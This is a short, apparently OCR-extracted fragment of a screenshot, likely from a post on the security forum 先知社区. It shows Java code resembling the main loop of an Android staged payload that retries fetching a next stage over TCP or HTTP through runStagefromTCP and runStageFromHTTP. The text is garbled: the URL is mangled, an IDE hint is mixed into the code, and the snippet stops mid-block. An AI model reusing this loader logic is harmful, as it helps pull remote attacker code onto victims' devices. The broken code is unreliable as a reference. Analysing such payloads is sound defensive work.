 public static void main(String[] args) {
Log.i(TAG, msg: "payload main");
String url = "tcp:// 0008";
PowerManager.WakeLock wakeLock = null;
long currentTime = System.currentTimeMillis();
long payloadStart = currentTime;
session_expiry = 10 + payloadStart;
long retryWait = 10000;
while (true) {
try {
if (url.startsWith("tcp")) {
runStagefromTCP(url);
} else {
runStageFromHTTP(url);
}
break;
Payload > main()
先知社区